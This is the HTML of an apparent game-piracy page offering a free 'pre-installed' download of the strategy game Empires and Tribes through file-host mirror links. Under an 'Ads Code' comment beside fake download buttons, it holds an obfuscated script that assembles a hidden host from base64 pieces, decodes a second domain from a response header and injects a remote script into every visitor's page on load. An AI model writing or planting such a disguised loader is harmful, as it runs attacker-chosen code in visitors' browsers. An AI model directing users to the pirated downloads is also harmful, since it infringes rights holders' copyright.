	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-1683561895" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-1683561895" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-1683561895" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="40333425212d32253021232b3300272d21292c6e232f2d">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/all-games/">All Games</a> <span class="brn_arrow">&raquo;</span> <span class="current">Empires and Tribes Free Download (BUILD 13022799)</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-74886 post type-post status-publish format-standard has-post-thumbnail hentry category-all-games category-strategy tag-empires-and-tribes-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/empires-and-tribes-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="Empires and Tribes Free Download By Steam-repacks" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">Empires and Tribes Free Download (BUILD 13022799)</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/empires-and-tribes-free-download/" rel="tag">Empires and Tribes Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Saturday, Dec 23 2023 9:13AM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																BUILD 13022799															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>Empires and Tribes Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks. Empires and Tribes Direct Download Empires and Tribes is a unique hybrid of a medieval city builder and a role-playing game. You will undertake the duties of a mayor in the&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/48wn48n1rskn/Empires-And-Tribes.rar">DataNodes</a>
																											<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://qiwi.gg/file/mfi14377-Empires-And-Tribes">Mirror 2</a>
																																								<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://gofile.io/d/pSJirX">Mirror 3</a>
													
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><p>Empires and Tribes Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks.</p>
<h2 style="text-align: justify;">Empires and Tribes Direct Download</h2>
<p style="text-align: justify;">Empires and Tribes is a unique hybrid of a medieval city builder and a role-playing game. You will undertake the duties of a mayor in the 13th century and manage the expansion of your city, ensure the production of resources, develop innovative technologies, negotiate new laws with the city council and raise a powerful army to protect yourself from rival principalities. In Empires and Tribes you will find the classic game principles of a real-time strategy game combined with the possibilities of a role-playing game in first person perspective. In addition to city planning and economic decisions, you can expect political power struggles in the city council, an indecisive priest, a strike-hungry population, bandits, begging monks, thieves and four hostile principalities in the immediate vicinity. Demonstrate leadership, economic and diplomatic talent to maintain your place in the <strong><a href="https://steam-repacks.net/dolls-free-download/">challenging</a></strong> world of Empires and Tribes. Plan and expand your settlement wisely and with skill, and you will lead it from a small fishing village to a thriving hub of trade.</p>
<p style="text-align: justify;">Protect your settlement by building castles at strategically important points and expanding them with towers, gates, courtyards and various expansions. Recruit units and construct siege weapons to finally bring your opponents to their knees in tactically demanding sieges. 3 population levels -peasants, craftsmen and townsmen- with different needs Complex economic cycle with over 20 different goods and 35 different buildings, most of them upgradeable one to three levels Large battles and sieges with more than one hundred units involved 6 different combat unit types such as swordsmen, archers, knights or trebuchets Individual design and layout of castles and defensive fortifications with a variety of extension buildings AI, which develops its city depending on the given conditions and attacks the player if necessary Simulated daily routine of the NPC&#8217;s and 19 different professions for the city population.</p>
<h3>Empires and Tribes Pre-Installed:</h3>
<p style="text-align: justify;">Simulated day-night cycle and variable weather Disasters such as fires and lightning and events such as bandits, sale of indulgences or mendicant monks Crafting of tools, weapons and all resources and trade goods used in the game Skills system, equipment and inventory for the player.  This game is fairly slow, however, I love it because you feel very accomplished in your progress. I haven&#8217;t gotten to the military aspect of the game yet, but I&#8217;m pretty pleased with the industry part. My only hope is that the developer works on AI activity. Some workplaces actually do a pretty good job, but others don&#8217;t really make the work realistic Tap natural resources, create residential areas and build public buildings such as chapels and taverns to meet the growing needs of your inhabitants.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-74886 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/empires-and-tribes-free-download/empires-and-tribes-free-download-by-steam-repacks-com-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-1-333x187.jpg" class="attachment-large size-large" alt="Empires and Tribes Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-1-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-1.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/empires-and-tribes-free-download/empires-and-tribes-free-download-by-steam-repacks-com-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-2-333x187.jpg" class="attachment-large size-large" alt="Empires and Tribes Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-2-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-2.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/empires-and-tribes-free-download/empires-and-tribes-free-download-by-steam-repacks-com-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-3-333x187.jpg" class="attachment-large size-large" alt="Empires and Tribes Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-3-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-3.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
